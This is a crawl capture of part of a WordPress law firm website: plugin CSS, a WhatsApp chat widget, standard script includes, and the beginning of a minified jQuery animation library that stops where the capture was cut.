		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9
body_size: 111314
content:
(function(t,e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else if(typeof exports==="object"){module.exports=e(require("jquery"))}else{e(t.jQuery)}})(this,function(t){t.transit={version:"0.9.12",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var e=document.createElement("div");var n={};function i(t){if(t in e.style)return t;var n=["Moz","Webkit","O","ms"];var i=t.charAt(0).toUpperCase()+t.substr(1);for(var r=0;r<n.length;++r){var s=n[r]+i;if(s in e.style){return s}}}function r(){e.style[n.transform]="";e.style[n.transform]="rotateY(90deg)";return e.style[n.transform]!==""}var s=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;n.transition=i("transition");n.transitionDelay=i("transitionDelay");n.transform=i("transform");n.transformOrigin=i("transformOrigin");n.filter=i("Filter");n.transform3d=r();var a={transition:"transitionend",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var o=n.transitionEnd=a[n.transition]||null;for(var u in n){if(n.hasOwnProperty(u)&&typeof t.support[u]==="undefined"){t.support[u]=n[u]}}e=null;t.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeInCubic:"cubic-bezier(.550,.055,.675,.190)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};t.cssHooks["transit:transform"]={get:function(e){return t(e).data("transform")||new f},set:function(e,i){var r=i;if(!(r instanceof f)){r=new f(r)}if(n.transform==="WebkitTransform"&&!s){e.style[n.transform]=r.toString(true)}else{e.style[n.transform]=r.toString()}t(e).data("transform",r)}};t.cssHooks.transform={set:t.cssHooks["transit:transform"].set};t.cssHooks.filter={get:function(t){return t.style[n.filter]},set:function(t,e){t.style[n.filter]=e}};if(t.fn.jquery<"1.8"){t.cssHooks.transformOrigin={get:function(t){return t.style[n.transformOrigin]},set:function(t,e){t.style[n.transformOrigin]=e}};t.cssHooks.transition={get:function(t){return t.style[n.transition]},set:function(t,e){t.style[n.transition]=e}}}p("scale");p("scaleX");p("scaleY");p("translate");p("rotate");p("rotateX");p("rotateY");p("rotate3d");p("perspective");p("skewX");p("skewY");p("x",true);p("y",true);function f(t){if(typeof t==="string"){this.parse(t)}return this}f.prototype={setFromString:function(t,e){var n=typeof e==="string"?e.split(","):e.constructor===Array?e:[e];n.unshift(t);f.prototype.set.apply(this,n)},set:function(t){var e=Array.prototype.slice.apply(arguments,[1]);if(this.setter[t]){this.setter[t].apply(this,e)}else{this[t]=e.join(",")}},get:function(t){if(this.getter[t]){return this.getter[t].apply(this)}else{return this[t]||0}},setter:{rotate:function(t){this.rotate=b(t,"deg")},rotateX:function(t){this.rotateX=b(t,"deg")},rotateY:function(t){this.rotateY=b(t,"deg")},scale:function(t,e){if(e===undefined){e=t}this.scale=t+","+e},skewX:function(t){this.skewX=b(t,"deg")},skewY:function(t){this.skewY=b(t,"deg")},perspective:function(t){this.perspective=b(t,"px")},x:function(t){this.set("translate",t,null)},y:function(t){this.set("translate",null,t)},translate:function(t,e){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(t!==null&&t!==undefined){this._translateX=b(t,"px")}if(e!==null&&e!==undefined){this._translateY=b(e,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var t=(this.scale||"1,1").split(",");if(t[0]){t[0]=parseFloat(t[0])}if(t[1]){t[1]=parseFloat(t[1])}return t[0]===t[1]?t[0]:t},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var 